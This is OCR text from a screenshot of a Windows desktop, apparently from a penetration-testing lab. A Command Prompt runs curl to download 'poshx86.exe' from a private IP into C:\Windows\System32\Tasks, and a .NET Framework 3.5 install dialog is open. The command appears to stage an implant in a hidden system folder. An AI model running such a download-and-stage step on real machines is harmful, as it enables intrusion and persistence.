 Command Prompt
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\Users\divine>curl http://192.168.49.162:80/poshx86.exe -o C:\Windows\System32\Tasks\poshx86.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Spe
100 220k 100 220k 0 0 220k 0 0:00:01 --:--:-- 0:00:01 12
C:\Users\divine>
Recy
Mic
Ed
Rem
Mo
Windows Features
An app on your PC needs the following Windows feature:
.NET Framework 3.5 (includes .NET 2.0 and 3.0)
Download and install this feature
Windows will get the files that it needs from Windows Update and complete the installation.
Skip this installation
Your apps might not work correctly without this feature.
Tell me more about this feature
Cancel
Type here to search
40°F Clear
1:42 PM
6/26/2022
5